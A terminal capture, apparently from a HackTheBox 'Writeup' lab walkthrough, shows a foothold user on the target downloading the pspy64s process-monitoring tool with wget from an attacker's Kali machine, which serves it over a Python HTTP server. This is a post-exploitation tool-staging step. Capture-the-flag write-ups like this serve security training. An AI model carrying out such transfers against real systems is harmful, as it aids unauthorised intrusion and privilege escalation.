 root@Kali: ~/hackthebox/writeup
jkr@writeup:~$ wget 10.10.16.119/pspy64s
--2020-05-22 08:02:58--  http://10.10.16.119/pspy64s
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[========================================================================================>] 1.10M 120KB/s in 10s
2020-05-22 08:03:09 (109 KB/s) - ‘pspy64s’ saved [1156536/1156536]
jkr@writeup:~$
root@Kali:~/hackthebox/writeup# ls pspy64s
pspy64s
root@Kali:~/hackthebox/writeup# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.138 - - [22/May/2020 08:58:57] "GET /pspy64s HTTP/1.1" 200 -